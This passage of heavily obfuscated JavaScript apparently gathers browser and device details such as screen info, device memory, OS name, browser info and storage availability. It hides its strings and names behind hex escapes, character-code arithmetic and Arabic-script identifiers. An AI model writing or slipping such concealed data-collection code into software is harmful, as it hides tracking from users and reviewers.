ﱣء+='\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ=55146)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=49851;}(37854,ﹲﹴ=48782))+function(ﱣء){return ﱣء+=ﹲﹴ+=-35361;}(436,ﹲﹴ-=-50596))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ+=17792);}('\x77',ﹲﹴ=20235)](function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=-21425),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱞ+=-54871);}('\x61',ﹲﱞ=-23135)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=38508;}(-1008,ﹲﹴ=35957))-function(ﱣء){return ﱣء+=ﹲﹴ+=14470;}(-23693,ﹲﹴ-=-47978))||this[function(ﱣء){return ﱣء+='\x65\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65\x74\x44\x65\x76\x69\x63',ﹲﹴ=-11998)]();}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹰﹼ=-20445)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣﹸ+=42933;}(-30061,ﱣﹸ=35021))+function(ﱣء){return ﱣء-=ﱣﹸ+=-124658;}(2302,ﱣﹸ+=12581))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-46307;}(-43796,ﹲﱞ-=-27348);}(-2783,ﹲﱞ=-54625))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59986)+-15056,(ﹲﱞ+=-29982)+14918);}('\x6C',ﹲﱞ=-44819)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x73\x79\x73\x74\x65',ﹲﱞ-=-26653);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﱞ+=37652)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=66171;}(-12994,ﹲﹴ-=29802);}(7718,ﹲﹴ-=-16952);}(25540,ﹲﹴ=61853))-function(ﱣء){return ﱣء-=ﹲﹴ-=5227;}(18122,ﹲﹴ+=-1911))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F';}('\x53\x63\x72\x65',ﹲﹴ+=52188);}('\x73\x65\x74',ﹲﹴ=8519)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-1547;}(-277,ﹲﱞ+=-5482);}(-595,ﹲﱞ=4807))&&this[function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73',ﹲﱞ=-50292)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=27369;}(22092,ﹲﹴ-=3425);}(-745,ﹲﹴ-=46084);}(-9407,ﹲﹴ=17486))- -function(ﱣء){return ﱣء-=ﹲﹴ-=-96901;}(20745,ﹲﹴ+=-45402))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=28930)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=26245;}(-1094,ﹲﱞ+=9746);}(-3648,ﹲﱞ=5949))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=14351)+49446);}('\x77\x61\x72',ﹲﱞ=-34985)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F',ﹲﱞ+=-16425),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-42961;}(-21504,ﹲﹴ=4281))-function(ﱣء){return ﱣء+=ﹲﹴ+=-20366;}(-14713,ﹲﹴ-=-7333))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=-19141)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=58646)+32727,(ﹲﹴ+=28983)+3744,(ﹲﹴ-=3139)+6883);}('\x65\x6D\x20\x69\x6E\x66\x6F',ﹲﹴ-=28180);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74',ﹲﹴ+=-44006));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-22242)+71733);}('\x61\x70\x70\x6C',ﹲﹴ=-49370)](this);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﱣﹸ=-29023)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹰ+=-32175;}(9771,ﹲﹰ=-8902))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹰ-=-508466;}(214179,ﹲﹰ+=-60886);}(24602,ﹲﹰ+=50810))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﹴ+=-104963;}(8062,ﹶﹴ=55860))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﹴ-=-133502;}(-3788,ﹶﹴ+=3818);}(10666,ﹶﹴ-=53701);}(179082,ﹶﹴ+=-9905)||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﱟ+=-4885;}(2552,ﱟ=3449))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟ-=142449;}(-115074,ﱟ+=47883);}(-65492,ﱟ+=-60999)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=32435;}(10815,ﹲﱞ=50377))&&this[function(ﱣء){return ﱣء+='\x4F\x53\x4E\x61\x6D\x65';}('\x73\x65\x74',ﹲﱞ=-18115)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=29293;}(-32462,ﹲﹴ=-60788))-function(ﱣء){return ﱣء-=ﹲﹴ+=-89623;}(-33661,ﹲﹴ-=-59667))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4D\x65\x6D\x6F\x72\x79';}('\x76\x69\x63\x65',ﹲﹴ-=51195);}('\x73\x65\x74\x44\x65',ﹲﹴ=3957)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-281540;}(-15929,ﹲﱞ+=-3690);}(62177,ﹲﱞ-=25082);}(-56509,ﹲﱞ=-60754))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ-=31756);}('\x64\x65',ﹲﱞ=-30750)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=90273;}(-137,ﹲﱞ+=59357);}(-392,ﹲﱞ-=-53354);}(130,ﹲﱞ=-22823))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-5269)+112764);}('\x72',ﹲﱞ+=-60485);}('\x77\x61',ﹲﱞ=-57438)](function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ-=-536),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=54991;}(11725,ﹲﹴ+=20712);}(23819,ﹲﹴ=33397))+function(ﱣء){return ﱣء-=ﹲﹴ+=-23804;}(-22205,ﹲﹴ-=35288))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-9594)+19109);}('\x61\x72',ﹲﹴ+=-15707);}('\x77',ﹲﹴ=-12886)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F',ﹲﹴ+=-24416),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32671)+-17796,(ﹲﱞ+=18384)+-36167);}('\x61\x70\x70',ﹲﱞ=50575)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-4416;}(28755,ﹲﹴ=-26790))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-13389;}(3882,ﹲﹴ-=-19506);}(-2350,ﹲﹴ-=-26119))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=45884)+-22844);}('\x72',ﹲﹴ-=-34928);}('\x77\x61',ﹲﹴ=33910)](function(ﱣء){return ﱣء+='\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=34905),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ-=-53754)+-9610,(ﱟ+=-61058)+51444,(ﱟ-=34700)+86157);}('\x61\x70',ﱟ=-44032)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼ‍+=15805;}(-15473,ﹼ‍-=25069);}(2584,ﹼ‍=4111))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ‍+=-348102;}(8022,ﹼ‍+=58025);}(-182853,ﹼ‍+=-62974))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼ‍+=-65043)+117987);}('\x65\x64\x44\x61\x74',ﹼ‍-=36414);}('\x73\x65\x74\x53\x74\x6F\x72',ﹼ‍=-16433)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ+=7759;}(-5517,ﹼ-=61766);}(-2290,ﹼ=34358))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼ-=133886;}(15943,ﹼ-=-47532);}(-19470,ﹼ+=44324))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱟء-=-70555;}(4575,ﱟء-=-2904);}(1721,ﱟء=-59269))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟء-=357432;}(-3519,ﱟء-=-6022);}(-84405,ﱟء-=-49783)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=103475;}(-10362,ﹲﱞ+=31571);}(-14390,ﹲﱞ=18395))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-18152)+52562);}('\x6D',ﹲﱞ-=34355);}('\x73\x65\x74\x4F\x53\x4E\x61',ﹲﱞ=-36258)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-50819;}(51035,ﹲﹴ=44235))-function(ﱣء){return ﱣء+=ﹲﹴ-=-127697;}(6630,ﹲﹴ-=41367))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x79';}('\x6D',ﹲﹴ-=9943);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ=22467)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=45135;}(-27850,ﹲﱞ+=-1679);}(-13784,ﹲﱞ+=43555);}(-2855,ﹲﱞ=-12691))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-7142)+48878);}('\x62\x75',ﹲﱞ-=39787);}('\x64\x65',ﹲﱞ=-16130)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-46144;}(221,ﹲﱞ=-45923))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=11704)+68358);}('\x77\x61\x72',ﹲﱞ=-56544)](function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ-=15415),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=122663;}(-33174,ﹲﹴ=53063))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=30400;}(1394,ﹲﹴ-=-25938);}(19339,ﹲﹴ-=6562))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=21528)+21088);}('\x77\x61\x72',ﹲﹴ=550)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=-46734),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-59987)+26441,(ﹲﱞ+=-32129)+58583);}('\x70',ﹲﱞ+=-44389);}('\x61\x70',ﹲﱞ=-41931)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=9190;}(20887,ﹲﹴ=29884))- -function(ﱣء){return ﱣء-=ﹲﹴ+=14968;}(1654,ﹲﹴ-=54950))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-61830)+74222);}('\x77\x61\x72',ﹲﹴ=-12282)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4E\x61\x6D\x65\x3A';}('\x65\x74\x4F\x53',ﹲﹴ+=-38597);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=52849),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟء-=-20338)+-1315);}('\x61\x70\x70\x6C',ﱟء=-18902)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ءﹰ+=79356;}(18522,ءﹰ+=-17180);}(23871,ءﹰ=-17611))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ءﹰ-=58290;}(-15660,ءﹰ+=-24735);}(41130,ءﹰ+=-61387))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=31248;}(5578,ﹲﱞ=13178))&&this[function(ﱣء){return ﱣء+='\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F';}('\x73\x65\x74',ﹲﱞ=13251)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=3694;}(-16286,ﹲﹴ=37035))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-121086;}(9416,ﹲﹴ-=-54390);}(2691,ﹲﹴ+=50570);}(8314,ﹲﹴ-=44625))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x65\x72\x49',ﹲﹴ-=-11224);}('\x73\x65\x74\x42\x72\x6F\x77\x73',ﹲﹴ=15723)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-63448;}(307,ﹲﱞ=-63141))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=38308)+-1527);}('\x64\x65\x62\x75',ﹲﱞ=39938)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=50999;}(-16665,ﹲﱞ=-15779))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-25554)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F',ﹲﱞ+=46223);}('\x45\x72',ﹲﱞ+=59415),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-15268;}(19096,ﹲﹴ=104))+function(ﱣء){return ﱣء+=ﹲﹴ-=-11162;}(13067,ﹲﹴ+=19373))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-38821)+-95395,(ﹲﹴ+=-17712)+-77666,(ﹲﹴ+=32350)+-110020);}('\x77',ﹲﹴ=56671)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=36749)+-156909,(ﹲﹴ+=26659)+-183611);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D',ﹲﹴ+=10131),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=42265)+52990,(ﹲﱞ-=-9024)+43979);}('\x70',ﹲﱞ+=7469);}('\x61\x70',ﹲﱞ=-18086)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-27390;}(11758,ﹲﹴ+=-194);}(-24772,ﹲﹴ-=18437);}(-13761,ﹲﹴ=44922))-function(ﱣء){return ﱣء-=ﹲﹴ-=-3526;}(-14937,ﹲﹴ+=-41232))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x65',ﹲﱞ-=34334);}('\x64',ﹲﱞ=40413)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=25008;}(-420,ﹲﱞ=-24588))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=18454)+-14252,(ﹲﱞ-=51550)+37294);}('\x77\x61',ﹲﱞ=-4088)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45',ﹲﱞ+=-39194),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-80508;}(-5470,ﹲﹴ+=-42226);}(13992,ﹲﹴ=-21318))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-41574;}(32114,ﹲﹴ-=1880);}(-27000,ﹲﹴ-=-40225))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-38491)+-89954);}('\x72',ﹲﹴ-=-49762);}('\x77\x61',ﹲﹴ=1811)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x72\x6F\x72',ﹲﹴ-=-26278);}('\x45\x72',ﹲﹴ+=-56079),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=20577)+27930);}('\x61\x70\x70\x6C',ﹲﹴ=-7232)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ءﹰ-=-53026)+-57625);}('\x70\x70\x6C',ءﹰ-=-8263);}('\x61',ءﹰ=-3543)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ+=36162;}(-775,ﹼ-=32737);}(41593,ﹼ=-5552))+function(ﱣء){return ﱣء+=ﹼ+=109777;}(-40014,ﹼ+=-21200))&&((((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﹺ-=96008;}(-15672,ﹼﹺ=63418))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹺ-=-424445;}(-89170,ﹼﹺ+=27571);}(-111995,ﹼﹺ+=-58187);}(-44085,ﹼﹺ+=-19215)||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹶ+=113366;}(-25919,ﹲﹶ-=5555);}(11241,ﹲﹶ=-40669))-function(ﱣء){return ﱣء-=ﹲﹶ+=-112521;}(46938,ﹲﹶ+=28785)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-109019;}(592,ﹲﱞ+=51907);}(524,ﹲﱞ=55996))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-36113)+-30645);}('\x6C',ﹲﱞ-=-7982);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62',ﹲﱞ=58877)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-45893;}(38647,ﹲﹴ=-21333))-function(ﱣء){return ﱣء+=ﹲﹴ+=49230;}(35272,ﹲﹴ-=63240))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=44375)+-31708);}('\x6C\x6F',ﹲﹴ=-12564)](function(ﱣء){return ﱣء+='\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69',ﹲﹴ-=32604));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-31588;}(-1187,ﹲﱞ-=-60947);}(674,ﹲﱞ+=-22182);}(-21,ﹲﱞ-=22582);}(20354,ﹲﱞ=17308))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=33328)+10921);}('\x62\x75',ﹲﱞ-=17516);}('\x64\x65',ﹲﱞ=40026)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=19138;}(-6302,ﹲﱞ=-5232))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59469)+4496);}('\x64\x65\x62\x75',ﹲﱞ=-63862)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-12253;}(-3450,ﹲﱞ-=-36426);}(-17164,ﹲﱞ-=-44795);}(13538,ﹲﱞ=-59902))||this[function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65',ﹲﱞ=-31114)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-54797;}(33192,ﹲﹴ+=-45040);}(-4474,ﹲﹴ=23248))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=89421;}(4713,ﹲﹴ+=27506);}(11688,ﹲﹴ+=-13021);}(-1987,ﹲﹴ+=-36931))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-60556)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-55264)+127637);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79',ﹲﹴ+=-11759),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return 